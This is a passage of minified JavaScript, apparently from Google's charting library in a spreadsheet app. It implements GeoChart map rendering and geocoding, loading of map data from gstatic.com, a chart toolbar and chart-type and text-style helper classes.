function x6r(a){a.ma.listen("featureClick",function(c){!B6r(a,c)&&a.Ea&&(c=c.data.UMa,c!==null&&a.xa("regionClick",{region:c}),c=C6r(a,c),A6r(a,c))});a.ma.listen("featureHover",function(c){if(!B6r(a,c)&&a.Ea){var e=c.data.UMa;e!==null&&(c.data.z9?(a.state.qa=e,e=C6r(a,e),e!=null?a.state.ma={St:e,j8a:c.data.j8a,origin:{x:c.data.Dr.x,y:c.data.Dr.y}}:a.state.ma=null):(a.state.qa=null,a.state.ma=null),p5(a.scheduler,50))}});a.ma.listen("featureMove",function(c){B6r(a,c)||z6r(a,c)});a.ma.listen("markerClick",
function(c){B6r(a,c)||a.Da&&A6r(a,c.data.St)});a.ma.listen("markerHover",function(c){!B6r(a,c)&&a.Da&&(c.data.z9?(a.state.va=c.data.n$,a.state.ma={St:c.data.St,j8a:!1,origin:{x:c.data.Dr.x,y:c.data.Dr.y}}):(a.state.va=null,a.state.ma=null),p5(a.scheduler,50))});a.ma.listen("markerMove",function(c){z6r(a,c)})}function C6r(a,c){if(c===null)return null;a=a.oa.compact();return a.VMa[c]?a.VMa[c].St:null}
w6r.prototype.pb=function(){Fi(this.scheduler);this.scheduler=null;Fi(this.ma);this.ma=null;Fi(this.qa);this.qa=null;Hi.prototype.pb.call(this)};function D6r(a){this.oa=this.ma=this.va=this.qa=null;this.selection=new RQr;if(a!=null){this.selection.setSelection(a.selection);var c=new XA([a]);this.qa=c.CB("focusedFeature");this.va=c.CB("focusedMarker");if(c.oda("elaborated")!=null){a=c.ox("elaborated.rowId");var e=c.J7a("elaborated.isDisputed"),f=c.ox("elaborated.origin.x");c=c.ox("elaborated.origin.y");a!=null&&f!=null&&c!=null&&e!=null&&(this.ma={St:a,j8a:e,origin:{x:f,y:c}})}}}
D6r.prototype.clone=function(){var a=new D6r;a.selection=this.selection.clone();a.qa=Q7l(this.qa);a.ma=Q7l(this.ma);a.oa=Q7l(this.oa);return a};D6r.prototype.equals=function(a){return JSON.stringify(this)===JSON.stringify(a)};function E6r(a){Hi.call(this);this.IM=a;this.ma=null;this.va=!0;this.oa=null;this.qa=new qOr;this.wa=RegExp("^([a-zA-Z][a-zA-Z]|[a-zA-Z][a-zA-Z]\\-[a-zA-Z0-9](|[a-zA-Z0-9](|[a-zA-Z0-9]))|\\d\\d\\d)$");this.xa=RegExp("^\\d\\d\\d$")}E(E6r,Hi);function F6r(a,c,e,f,g,h){a.va=g;if(c.Qm()===0)Qn(function(){h([],[],!0)});else switch(e.wPb){case "latlng":G6r(c,e,h);break;case "regioncode":H6r(a,c,e,f,h);break;case "address":I6r(a,c,e,f,h);break;default:throw Error("Hja");}}
function G6r(a,c,e){for(var f=[],g=0;g<a.Qm();g++){var h=a.getValue(g,c.nRa),k=a.getValue(g,c.sRa);f[g]=h==null||k==null?null:{lat:wi(h),lng:wi(k)}}Qn(function(){e([],f,!0)})}function H6r(a,c,e,f,g){for(var h=[],k=0;k<c.Qm();k++)h.push(c.getValue(k,e.jdb));f.resolution==="metros"||f.resolution==="continents"||f.resolution==="subcontinents"?J6r(a,f,h,g):K6r(a,f,h,g)}
function J6r(a,c,e,f){c=c.region.startsWith("US")&&c.resolution==="metros";for(var g=[],h=0;h<e.length;h++){var k=wi(e[h]);c&&a.xa.test(k)&&(k="US-"+k);g.push(k.toUpperCase())}Qn(function(){f(g,[],!0)})}
function K6r(a,c,e,f){var g=c.region;var h=c.resolution==="provinces"&&a5r(g)?g:"countries_en";if(c.resolution==="provinces"&&g==="US")for(c=0;c<e.length;++c){var k=e[c];k.length===2&&(e[c]="US-"+k)}Y4r(h,function(p){for(var q=[],r=0;r<e.length;++r){var u=wh(wi(e[r])).toLowerCase(),x=p&&p.Li(u),z=void 0;x?z=x:a.wa.test(u)?z=u.toUpperCase():z=null;q.push(z)}p=[];for(r=0;r<e.length;r++)q[r]==null&&(u=e[r],p.push({address:u,UVc:r,bRc:null}),q[r]=u);p.length===0?f(q,[],!0):(f(q,[],!1),a.geocode(p,g,f,
q,[]))})}function L6r(a,c){a.va&&a.IM&&xPr(a.IM,c,"warning",!0)}function I6r(a,c,e,f,g){var h=[];f=f.region;f.length===2&&(f=f.toUpperCase(),f=f.replace(/GB/,"UK"),f=f.replace(/RU/,"SU"),f=f.replace(/TP/,"TL"));for(var k=0;k<c.Qm();k++){var p=wi(c.getValue(k,e.H_a));M6r(a,f)&&(p+=" "+f);h.push({address:p,bRc:k,UVc:null})}a.geocode(h,f,g,[],[])}function M6r(a,c){return c==="world"||hna(c)?!1:a.oa==="region"||a.oa==="both"}
function N6r(a){var c=Infinity,e=Infinity,f=-Infinity,g=-Infinity;if(a.ma!=null&&a.ma.views.length!==0){a=ea(a.ma.views);for(var h=a.next();!h.done;h=a.next())g=h.value.mya,c=Math.min(c,g.lo[0]),e=Math.min(c,g.lo[1]),f=Math.max(f,g.hi[0]),g=Math.max(f,g.hi[1]);return{lo:{lat:c,lng:e},hi:{lat:f,lng:g}}}}E6r.prototype.geocode=function(a,c,e,f,g){O6r(this,a,c,e,f,g)};
function O6r(a,c,e,f,g,h){for(var k=[],p=0;p<c.length;p++){var q={address:c[p].address};M6r(a,e)&&(q.region=e);a.oa!=="bounds"&&a.oa!=="both"||(q.bounds=N6r(a));k.push(q)}var r=ci(c);a.qa.create(k,function(u){P6r(a,r,f,g,h,u)},1)}
function P6r(a,c,e,f,g,h){for(var k=h.length,p=0;p<k;p++){var q=c[p],r=q.address,u=q.UVc;q=q.bRc;if(h[p]&&h[p][0]){var x=h[p][0];u!=null&&(f[u]=Q6r(x),f[u]||(L6r(a,'Failed geocoding "'+r+'"'),f[u]=r));q!=null&&(g[q]={lat:x.geometry.location.lat(),lng:x.geometry.location.lng()})}else u!=null&&(f[u]=null),q!=null&&(g[q]=null),L6r(a,'Failed geocoding "'+r+'"')}c.splice(0,k);(c=c.length===0)&&f.every(function(z){return z===null})&&g.every(function(z){return z===null})&&L6r(a,"Geocoding failed for all data points");
e(f,g,c)}function Q6r(a){var c=iS(a.address_components,function(e){return Ph(e.types,"country")>=0});if(!c)return null;c=c.short_name;c==="US"&&(a=iS(a.address_components,function(e){return Ph(e.types,"administrative_area_level_1")>=0}))&&(c="US-"+a.short_name);return c}E6r.prototype.pb=function(){this.qa.cancel();Hi.prototype.pb.call(this)};var R6r={},S6r={},T6r=null,U6r="";function V6r(a,c,e){a!==""&&(U6r=a=a.replace(/\/$/,""));W6r("info","mapList",function(f){X6r=f;c()},e)}function Y6r(a){U6r="https://www.gstatic.com/charts/geochart/"+a}Y6r("11");function W6r(a,c,e,f){geo(U6r+"/"+a+"/"+(c+".js")).then(function(g){var h=RegExp(";[\\s]*$","g");g=g.replace(RegExp("^[\\s\\S]*google_visualization_geochart_[^=]*\\s*=\\s*","g"),"");g=g.replace(h,"");h=JSON.parse(g);e&&e(h);return h},function(g){f&&f(g)})}
function Z6r(a,c){if(c==null)throw Error("Ija");var e=$6r(a),f=a7r(a);if(S6r[f]!==void 0)setTimeout(function(){return c(S6r[f])},0);else if(R6r[f]!==void 0)R6r[f].push(c);else{R6r[f]=[c];var g=function(h){for(;R6r[f]&&R6r[f].length>0;){var k=R6r[f].shift();k&&k(h)}};W6r("mapfiles",e,function(h){h={views:Sh(h.views,b7r)};S6r[f]=h;g(h)},function(){g(null)})}}function c7r(a){var c=null[U6r];c!=null?a(c):W6r("info","boundingBoxes",function(e){c=Sh(e,d7r);a(c)},function(){a(null)})}
function $6r(a){var c="";a.domain!=="COM"&&(c=a.domain+"_");return c+a.region+"_"+e7r(a.resolution)}function a7r(a){a=$6r(a);return U6r+":"+a}function e7r(a){T6r==null&&(T6r={continents:"REGIONS",subcontinents:"SUBREGIONS",countries:"COUNTRIES",provinces:"PROVINCES",metros:"METROS"});return T6r[a]}var X6r=null;function f7r(a){if(!X6r)return!1;var c=a.domain,e=a.region;a=e7r(a.resolution);if(c=X6r[c])if(c=c[a])return gi(c,e)>=0;return!1}
function b7r(a){for(var c=Sh(a.features,g7r),e={},f=[],g=0;g<c.length;g++){var h=c[g],k=h.id;k.startsWith("__DISPUTED__")?e[k]=h:f.push(h)}for(c=0;c<f.length;c++)g=f[c],h=e["__DISPUTED__"+g.id],g.M3=h?h.zUa:[];if(e=e.__DISPUTED__All)e.M3=e.zUa,f.push(e);return{features:f,mya:h7r(a.boundingBox),FUe:a.xoffset,IUe:a.yoffset,scale:a.scale}}function g7r(a){return{id:a.id,zUa:Sh(a.polygons,i7r),M3:[]}}
function i7r(a){return Array.isArray(a)?{shell:j7r(a),holes:[]}:{shell:j7r(a.shell),holes:Sh(a.holes||[],j7r)}}function j7r(a){return Sh(a,function(c){return[Q5r(c[0]),Number(c[1])]})}function h7r(a){return{hi:[Q5r(a.hi[0]),Number(a.hi[1])],lo:[Q5r(a.lo[0]),Number(a.lo[1])]}}function d7r(a){return{region:a.region,resolution:a.resolution,domain:a.domain,boundingBoxes:Sh(a.boundingBoxes,h7r)}};function k7r(a,c,e,f){var g=$A(e,"region");if(g!=="auto")f(l7r(g,e));else if(c.wPb!=="latlng")f(l7r("world",e));else{var h=e.CB("resolution",U5r),k=e.CB("domain"),p=[];for(g=0;g<a.Qm();++g)p.push({lat:a.getValue(g,c.nRa),lng:a.getValue(g,c.sRa)});c7r(function(q){if(q){a:{for(var r=0;r<q.length;++r){var u=q[r];if(h==null||u.resolution===h)if(k==null||u.domain===k){for(var x=!0,z=0;z<p.length;++z){for(var A=p[z],B=!1,F=u.boundingBoxes,I=0;I<F.length;++I)if(m7r(A,F[I])){B=!0;break}if(!B){x=!1;break}}if(x){q=
{region:u.region,resolution:u.resolution,domain:u.domain};break a}}}q=null}q!=null?f(q):f(l7r("world",e))}else f(null)})}}function l7r(a,c){var e=$A(c,"resolution","countries",U5r);c=$A(c,"domain");a={region:a,resolution:e,domain:c};return f7r(a)||a.domain!=="COM"&&(a.domain="COM",f7r(a))?a:null}function m7r(a,c){return a.lat>c.lo[0]&&a.lat<c.hi[0]&&Th([-360,0,360],function(e){return a.lng+e>c.lo[1]&&a.lng+e<c.hi[1]})};function n7r(a){yPr.call(this,a);this.ma=this.oa=null;this.wa="";this.va=this.qa=null;this.locationProvider=new E6r(this.IM)}E(n7r,yPr);function o7r(a,c,e){a=a||"";var f=p7r&&a===q7r;q7r=a;c?f?c():V6r(a,function(){p7r=!0;c()},e):p7r=!1}C=n7r.prototype;
C.pMa=function(a,c,e,f){var g=this;HFo(this.container);this.qa=a;Fi(this.locationProvider);this.locationProvider=new E6r(this.IM);e=kEc(hEc(e));a=[e];var h=e.theme||[];Array.isArray(h)||(h=[h]);for(var k=0;k<h.length;++k){var p=void 0;if(typeof h[k]==="string")p=mRr(h[k]);else if(Aa(h[k]))p=h[k];else throw Error("Jja");a.push(p)}a.push(Y5r);var q=lXr(),r=[];a.forEach(function(F){r.push.apply(r,vFr(F,q))});var u=new XA(a),x=new D6r(f);this.va=this.getSize(this.container,u);f=$A(u,"displayMode","auto",
S4r);var z=R4r(c,f,this.IM);if(z!=null){var A=JSON.stringify({options:e,format:z,size:this.va}),B=this.qa(function(F){if(F==null)throw Error("Kja");r7r(this,c,z,u,A,x,F)},this);e=q7r;e=$A(u,"mapsSource",e);e===""&&(f=$A(u,"geochartVersion","11"),Y6r(f));f=$A(u,"regioncoderVersion","1");W4r(f);o7r(e,function(){r.length&&g.Da?(g.Da.promise.then(function(){k7r(c,z,u,B)},null,g),zPr(g,function(){k7r(c,z,u,B)}),new jXr(r,g.Da)):k7r(c,z,u,B)})}};
C.bXb=function(){if(!this.ma)throw Error("Lja");var a=Yj(this.container).createElement("div"),c=fXr(a,this.va),e=new QVr(a),f=new IVr(a,c);c=this.ma;e=new d5r(e,f,c.ma.Ca);c=c.oa.compact();e5r(e,c);v5r(e,c);q5r(e,c);n5r(e,c,!0);n5r(e,c);return a.childNodes[0].toDataURL("image/png")};C.getSize=function(a,c){a=this.Ac(c,-1);c=this.Fc(c,-1);a===-1&&c===-1?(a=556,c=347):a===-1?a=Math.round(c*556/347):c===-1&&(c=Math.round(a*347/556));return new uj(a,c)};
function r7r(a,c,e,f,g,h,k){var p=aB(f,"showGeocodeWarnings");if(a.wa===g)s7r(a,!1,f,c,e,k,p,h,g);else{if(a.oa!=null)a.oa.update(a.va,a.qa);else{var q=aB(f,"forceIFrame");a.oa=new bXr(a.container,a.va,a.qa,q)}hXr(a.oa,function(){var r=a.oa.ej(),u=gXr(a.oa);t7r(a,c,e,f,g,h,k,p,u,r)},a.qa)}}
function t7r(a,c,e,f,g,h,k,p,q,r){q=new d5r(q,r,e,aB(f,"useRelativeUrlsForSvgDefs"));a.ma!=null&&Fi(a.ma);r=a.va;Fi(a.ma);a.ma=new w6r(q,f,r.width,r.height,c,e,h,function(){a.dispatchEvent("ready",{})},function(u,x){a.dispatchEvent(u,x)});s7r(a,!0,f,c,e,k,p,h,g)}
function s7r(a,c,e,f,g,h,k,p,q){function r(){F6r(a.locationProvider,f,g,h,k,x)}e=$A(e,"geocodingContext","region",W5r);var u=e==="bounds"||e==="both",x=a.qa(function(z,A,B){y6r(a.ma,z,A,B,f,p)});a.locationProvider.oa=e;c&&(a.locationProvider.ma=null,Z6r(h,a.qa(function(z){if(z!=null){var A=a.ma,B=A.qa,F=B.options;B.views=[];B.wa=[];for(var I=[],K=0,S=z.views.length;K<S;K++){var V=z.views[K],fa=V.mya;fa.hi=[Number(fa.hi[0]),Number(fa.hi[1])];fa.lo=[Number(fa.lo[0]),Number(fa.lo[1])];var ha=B.projection.getOptions();
ha.boundingBox={hi:fa.hi,lo:fa.lo};fa=B.projection.create(ha);B.wa.push(fa);fa=g6r(B,V,K);I.push(fa);B.views.push({features:V.features,lTb:fa})}K=B.width;S=B.height;V=B.xea;fa=$A(F,"selectionMode","single",NOr);ha=B.rHa;var na=szr(F,"backgroundColor"),sa=F.bCa("gridlineColor");F={text:$A(F,"title"),textStyle:tzr(F,"titleTextStyle",{fontName:B.dQ,fontSize:B.S_}),lines:[],align:"start",Nl:""};for(var ya=v6r(B,B.Qa),Ea={},Va=ea(z.views),Ua=Va.next();!Ua.done;Ua=Va.next()){Ua=ea(Ua.value.features);for(var bb=
Ua.next();!bb.done;bb=Ua.next())Ea[bb.value.id]={Bba:ya}}dVr(A.oa,0,{width:K,height:S,xea:V,zVa:fa,rHa:ha,c0a:na,tFc:sa,title:F,views:I,VMa:Ea,pPa:[],qPa:[],HTa:[],qS:null,qbb:null,dQ:B.dQ});A.va[0]=!0;A.Ba=!0;A.xa("mapLoaded",h);A.za!=null?A.za():A.pe();u&&(A=a.locationProvider,A.ma=z,A.cxe!=null&&A.cxe(z),r());a.wa=q}else wPr(a.IM,"Requested map does not exist.")})));u||(a.locationProvider.ma=null,r())}C.setSelection=function(a){this.ma!=null?this.ma.setSelection(a):wPr(this.IM,"The visualization is not ready yet.")};
C.getSelection=function(){if(this.ma!=null)return this.ma.getSelection();wPr(this.IM,"The visualization is not ready yet.");return[]};C.dispatchEvent=function(a,c){Lmq(this,a,c)};C.Axa=function(){this.wa="";Fi(this.ma);this.ma=null;Fi(this.oa);this.oa=null};var q7r="",p7r=!1;ua("google.visualization.GeoChart",n7r);n7r.prototype.draw=n7r.prototype.c3;n7r.prototype.getImageURI=n7r.prototype.bXb;n7r.prototype.setSelection=n7r.prototype.setSelection;n7r.prototype.getSelection=n7r.prototype.getSelection;n7r.prototype.clearChart=n7r.prototype.iO;ua("google.visualization.GeoChart.mapExists",function(a){a==null&&(a={});a=new XA([a,Y5r]);var c=$A(a,"region");return l7r(c,a)!=null});ua("google.visualization.GeoChart.setMapsSource",o7r);Object.assign({},Unq,{Buf:ATr,pyf:function(a){zTr=a}});var u7r=ea(["altKey","ctrlKey","metaKey","shiftKey"]);u7r.next();u7r.next();u7r.next();u7r.next();ua("gviz.util.BatchGeocoder.loadMapsApi",Wmq);function v7r(){this.ma=!1}function w7r(a,c,e){e=a.ma?"General":typeof e==="number"?""+e:e;return Gs().uL()(c,e,!0)}function x7r(a,c){c=typeof c==="number"?""+c:c;return gAr()(a.getTime(),a.getTimezoneOffset(),c)}v7r.prototype.oa=function(){this.ma=!0};v7r.prototype.qa=function(){this.ma=!1};function y7r(a){lA.call(this,60);this.Pf=a}E(y7r,lA);y7r.prototype.hf=function(a){return a.Hwc(this.qd())};y7r.prototype.qd=function(){var a=new IQh;a=Lm(a,1,this.Pf);return gl(a)};function z7r(a,c,e,f,g,h){Hi.call(this);this.wa=a;this.oa=c;this.Aa=e;this.qa=f;this.ma=a.Qb();this.za=g;this.va=h;this.xa=new Lk(this);this.Ha(this.xa);a=pA(this.Aa);this.xa.listen(a,"pj",this.Ca).listen(a,"qj",this.Ba)}E(z7r,Hi);
function A7r(a,c){if(c!=null){var e=null,f=function(){a.qa.ma(new y7r(c));e!=null&&(e.setVisible(!1),e.dispose())},g=a.wa.qa.ma(),h=EB(a.ma,c).kj()+" inserted.";LD(a.va)?a.va.Mx({label:h,hs:"Click to hide sheet",Uo:g?3E3:void 0}).Kt.then(function(k){k.reason==="action"&&f()}):(e=new lod(h,"Click to hide sheet",f,void 0,g?3E3:void 0),a.Ha(e),e.render(),e.setVisible(!0),KD(e),MD(a.va,e))}}
z7r.prototype.Ca=function(a){var c=this,e=a.KI();if(e){var f=a.xa(),g=L2b(f).map(function(k){return Py(k)});g=Toq(this.wa,g,a.Ai()||void 0,a.Wp()||void 0);HRn(g,f);JRn(g,e);this.oa.dispatchEvent(new Wy("objectRequest"));var h=new e4k([g]);mA(h,function(k,p){k&&(k=Um(p,2)?$l(p,2):null,A7r(c,k))});this.qa.ma(h);h=mOr(a.oa(),a.va(),a.qa());FBr(h,g.getId());kmq(this.za,a.wa(),h,10,e,f,void 0,a.ma())}};
z7r.prototype.Ba=function(a){var c=a.xa();if(c){var e=a.Ai();e||(e=this.oa.Ec().qa,e.Dp(),e=e.ma.Ai());var f=16,g=16,h=a.Wp();h&&(f=h.x,g=h.y);h=wzr(this.wa.Dm());var k={},p={};f=(p.oid=null,p.ar=e.y,p.ac=e.x,p.x=f,p.y=g,p.h=kGc.height,p.w=kGc.width,p.p=(k.context={chartName:"Chart "+(h+1),chartType:"ColumnChart"},k),p);(e=c.qa)?(g=new Tn(e),f=new SGc(az(this.ma)||"0",f,!1,!1),h=bo(g,"headers"),h=h!=null&&typeof h==="string"&&hna(h)?parseInt(h,10):-1,f.jc=h,f.gb=0,h=bo(g,"transpose")=="1",f.Lc=h,
f.Qa=h?"ROWS":"COLS",h=bo(g,"range"),h=UEo(WEo(h,","),this.ma),f.g_(h),(g=bo(g,"dt"))&&TGc(f,gj().Za("feaijospc")?acc(JSON.parse(decodeURIComponent(g)),Z8b,W3b()):V3b(Xx(JSON.parse(decodeURIComponent(g)),Z8b)))):(g=new D2b,g=Em(g,2,"0.6"),g=an(ggi(g,a.NA().toJSON())),f=new SGc(az(this.ma)||"0",f,!1,!1,g));WGc(f);IRn(f,c);this.oa.dispatchEvent(new Wy("objectRequest"));this.qa.ma(new e4k([f]));p=a.oa();h=a.NA();var q=a.va();k=a.qa();g=new imq;g.wa=q;g.qa=p;p=c.ma();g.oa=p;h?g.xa=h.clone():g.xa=null;
k!=null&&(g.va=k);f=f.getId();g.ma=f;nmq(this.za,a.wa(),g,10,c,e,void 0,a.ma())}};function B7r(a,c,e,f){Hi.call(this);var g=this;this.wa=a;this.xa=c;this.ma=e;this.za=f;this.va=new gC(this);this.Ha(this.va);this.oa=new Lk(this);this.Ha(this.oa);c=a.ma.Jd("chart-toolbar-download");this.oa.listen(a.ma,"action",this.SIc).listen(c.Gc(),"show",this.SIc).listen(this.ma,["readonly_status","acl_change","offline_status"],this.cgb).listen(this.ma.Qb(),["ja","Aa","ma","la"],this.cgb).listen(this.ma.Qb(),"Ha",this.dMe).listen(this.ma.Qb(),"Ia",this.eMe);this.qa=new pq;this.Ha(this.qa);qq(this.qa,
this.ma.ma.ib,function(){g.cgb()});this.cgb();this.va.subscribe(X("w246"),"action",this.BKd)}E(B7r,Hi);C=B7r.prototype;C.BKd=function(){iQc(this.ma.Qb());fwi(this.za)};C.SIc=function(a){a=lpl(a).command;var c=CB(this.xa);switch(a){case "chart-toolbar-download":a=this.ma.oa;c=AKc(c);TCr(c,a.va,a.Rh(),a.SC());return;case "chart-toolbar-delete":return}c=c.qa;a=C7r[a];a!=null&&c&&c.dispatchEvent(new Wy(a))};
C.cgb=function(){var a=this.wa,c=tA(this.ma),e=this.ma.oa.va,f=this.ma.Rh(),g=this.ma.Qb().ma.filter(klc).length<=1,h=this.ma.ma.wa,k=this.ma.ma.Ma,p=this.ma.ma.ma.Ne();bp(a.Na().Ja("chart-toolbar-headerbar"),!c);a.ma.Jd("chart-toolbar-settings").ob(!c);var q=e&&!f&&!p;a.ma.Jd("chart-toolbar-download").ob(q);q=a.ma.Jd("chart-toolbar-publish");var r=a.ma.Jd("chart-toolbar-publish-separator");h=!c&&!h&&!k;q.setVisible(h);r.setVisible(h);q.ob(!c&&!p&&!f);f=a.ma.Jd("chart-toolbar-copy");p=a.ma.Jd("chart-toolbar-copy-separator");
f.setVisible(!ey().oa);p.setVisible(!ey().oa);f.ob(e);a.ma.Jd("chart-toolbar-delete").ob(!c&&!g)};C.dMe=function(){this.wa.setVisible(!1)};C.eMe=function(){this.cgb()};var D7r={},C7r=(D7r["chart-toolbar-settings"]="objectCustomize",D7r["chart-toolbar-publish"]="objectPublish",D7r["chart-toolbar-copy"]="objectCopy",D7r);function E7r(a){switch(a){case 1:case 5:case 10:case 16:case 17:case 6:return new F7r;case 2:return new G7r;case 3:return new H7r;case 4:return new I7r;case 7:return new J7r;case 15:return new K7r;case 22:return new L7r;case 13:return new M7r;case 9:return new N7r;case 20:return new O7r;case 14:return new P7r;case 21:return new Q7r;case 12:return new R7r;case 18:return new S7r;default:throw SCk("Unsupported chart type "+L(a)).Fa;}};function T7r(a,c,e,f,g){var h=c.UW();if(!Yb(0,h)){var k=Yb(2,h),p=k?e+1|0:e;if(!(p>=f.Kl())){e=U7r();var q=cIi(f.Dj(p).Hr());k||!q?(h=g.ma,f=f.Dj(p),f=V7r(f,h),W7r(e,f)):Yb(1,h)&&(Myk(c)?(h=c.f7().PIa(),X7r(e,Y7r(h,f.Dj(p),g.ma))):X7r(e,Z7r(f.Dj(p),g.ma)));f=z5();$7r(f,c.j0(),c.Dc().oa,g.oa);a8r(e,f);c.lYa()&&b8r(e,VAr(c));c=c8r(e);a.Wb=c}}}function d8r(a,c){a.d$(dnk)&&b8r(c,a.lSa(dnk));a=a.dga();if(!a.isEmpty()){var e=new e8r;f8r(e,a);a=g8r(e);c.xa=a}}
function h8r(a,c,e,f){if(f){c=c.WA();var g=new IOi;g.ma=Nzr(c,f);g.va="";g.wa=null;a=i8r(a,g);e=e.gF();a.Ia=e}else a=i8r(a,c.gF()),e=e.gF(),a.Ia=e};function f8r(a,c){if(c.QIa()){var e=c.tib();a.oa=e}c.owa()&&(c=c.sib(),a.ma=c)};function e8r(){}E(e8r,G);function j8r(){}var k8r;E(j8r,G);function g8r(a){l8r();var c=new j8r;c.oa=a.oa;c.ma=a.ma;return c}function m8r(a){return!a.oa&&!a.ma}function n8r(a){return a.oa?a.oa:(HX(),GX)}function o8r(a){return a.ma?a.ma:(HX(),GX)}function p8r(a,c){q8r(c);var e=new e8r;if(a.oa){var f=zAr(a.oa,c);e.oa=f}a.ma&&(a=zAr(a.ma,c),e.ma=a);return r8r(e)}function q8r(a){l8r();Yb(1,a.qa);Yb(1,a.va)}function l8r(){l8r=l();k8r=g8r(new e8r)};function s8r(){}var t8r;E(s8r,j8r);function r8r(a){u8r();var c=new s8r;c.oa=a.oa;c.ma=a.ma;c.oa&&q8r(n8r(c));c.ma&&q8r(o8r(c));return c}function u8r(){u8r=l();l8r();t8r=r8r(new e8r)};function v8r(a,c){return a.Dj(c).gF()}function w8r(a,c){a=a.Dj(c);a.Hr();cIi(a.Hr());return a.WA()};function x8r(){}E(x8r,G);C=x8r.prototype;C.Nc=function(){return this.oa.Nc()};C.bd=function(a){return this.oa.bd(a)};C.pB=function(){return Me(this.ma.getLabel())};C.NJ=function(){return this.ma.Ij()};C.bA=function(a){return this.bj(a)};function y8r(){}E(y8r,x8r);y8r.prototype.qa=function(){return this.ma.LQ()};y8r.prototype.bj=function(a){return Kd(this.oa.TQ(a))};function z8r(){}E(z8r,x8r);z8r.prototype.qa=function(){return this.ma.WA()};z8r.prototype.bj=function(a){return this.va.ma(this.oa.Sd(a))};function Z7r(a,c){var e=a.Ij();if(e!=null&&!md(e))return c.HY(e);switch(a.Hr().ordinal()){case 4:return c.Owb();case 6:return c.Pwb();case 1:case 0:case 2:case 3:return c.gN();case 5:return c.Twb()}throw jb("Hd").Fa;};function V7r(a,c){switch(a.Hr().ordinal()){case 2:case 4:case 6:case 5:var e=new z8r;e.ma=a;e.oa=e.qa();e.va=Z7r(a,c);return e;case 1:return c=new y8r,c.ma=a,c.oa=c.qa(),c;default:return c=new A8r,c.ma=a,c.oa=c.qa(),c}};function A8r(){}E(A8r,x8r);A8r.prototype.qa=function(){return this.ma.gF()};A8r.prototype.bj=function(a){return this.oa.bj(a)};function Y7r(a,c,e){var f;switch(f=a.getType(),f){case 0:case 1:if(!c)throw lb("Nja").Fa;return Z7r(c,e);case 2:return e.gN();case 3:return e.Swb(2);case 4:return e.I9a(2);case 5:return e.t3b();case 6:return e.w3b();case 7:return e.u3b();case 8:return e.v3b();case 9:return e.HY(a.Ij());default:throw jb("eE`"+L(a.getType())).Fa;}};function A5(a,c){return a.RW()&&c?unk(c,a.ega()):a.b_()};var B8r,C8r;function D8r(a,c){E8r();var e=a;B8r.contains(a)&&(e=B8r.Be(e));c&&!AWh(e)&&(e=C8r.ma(e));return e}function E8r(){E8r=l();C8r=new isb;B8r=Yp(Xp(Xp(Zp(),"sans-serif","arial"),"serif","times new roman"))};function $7r(a,c,e,f){c&&(DAr(c)!=null&&(f=D8r(DAr(c),f),B5(a,f)),c.pM()>-1&&(f=c.pM(),a.oa=f),f=A5(c.EE(),e),f!=0&&F8r(a,f),e=A5(c.c_(),e),e!=0&&G8r(a,e),H8r(a,c.RN()),e=c.isItalic(),I8r(a,e),c.fga()&&(c=c.N2(),J8r(a,c)))}function K8r(a,c,e,f){if(c){if(c.Era()||c.Faa())f=D8r(DAr(c),f),B5(a,f);c.jYa()&&(f=c.pM(),a.oa=f);c.a7()&&(f=A5(c.EE(),e),f!=0&&F8r(a,f));c.pwa()&&(e=A5(c.c_(),e),e!=0&&G8r(a,e));c.RIa()&&H8r(a,c.RN());c.SIa()&&(e=c.isItalic(),I8r(a,e));c.fga()&&(c=c.N2(),J8r(a,c))}};function L8r(){this.qa=0;this.oa=!1}E(L8r,G);function U7r(){var a=new L8r;a.qa=0;a.wa=0;a.oa=!1;return a}function W7r(a,c){a.Aa=c;return a}function a8r(a,c){a.Ba=c;return a}function X7r(a,c){a.za=c;return a}function M8r(a,c){a.qa=c;return a}function b8r(a,c){a.wa=c;return a};function N8r(){this.oa=0;this.Ba=!1}var O8r,P8r;E(N8r,G);function c8r(a){Q8r();var c=new N8r;c.xa=a.Aa;c.Aa=a.va;c.za=a.Ba;c.wa=a.za;c.oa=a.qa;c.va=a.wa;c.qa=a.ma;c.ma=a.xa;c.Ba=a.oa;return c}function R8r(a){return a.za?a.za:P8r}function Q8r(){Q8r=l();O8r=(l8r(),k8r);P8r=z5()};function S8r(){this.oa=this.xa=0;this.ma=!1;this.qa=0;this.Aa=!1;this.Ca=0}E(S8r,G);function z5(){var a=new S8r;a.xa=NaN;a.oa=NaN;a.ma=!1;a.Aa=!1;return a}function B5(a,c){a.va=c;return a}function C5(a,c){a.xa=c;return a}function F8r(a,c){a.ma=!0;a.qa=c;return a}function G8r(a,c){a.Aa=!0;a.Ca=c;return a}function J8r(a,c){a.wa=c;return a}function T8r(a,c){a.za=c;return a}function I8r(a,c){a.Ba=c;return a}function U8r(a){return a.va!=null&&!md(a.va)}
function D5(a){var c=isNaN(a.xa)?0:a.xa;return isNaN(a.oa)?c:a.oa}function V8r(a){return a.za!=null&&a.za}function W8r(a){return a.Ba!=null&&a.Ba}function E5(a){return!U8r(a)&&!!isNaN(a.oa)&&!!isNaN(a.xa)&&a.wa==null&&a.za==null&&a.Ba==null&&!a.ma&&!a.Aa}
function X8r(a,c){!U8r(a)&&U8r(c)&&B5(a,c.va);isNaN(a.xa)&&!isNaN(c.xa)&&C5(a,D5(c));a.wa==null&&c.wa!=null&&J8r(a,c.wa);!a.Aa&&c.Aa&&G8r(a,c.Ca);isNaN(a.oa)&&!isNaN(c.oa)&&(a.oa=D5(c));!a.ma&&c.ma&&F8r(a,c.qa);a.Ba==null&&c.Ba!=null&&I8r(a,W8r(c));a.za==null&&c.za!=null&&T8r(a,V8r(c));return a}function H8r(a,c){return T8r(a,c)};function Y8r(){this.oa=this.qb=0}E(Y8r,vd);function Z8r(a,c){var e=new Y8r;e.ma=a;e.qb=c;e.oa=0;return e}function $8r(a,c,e){var f=new Y8r;f.ma=a;f.qb=c;f.oa=e;return f}
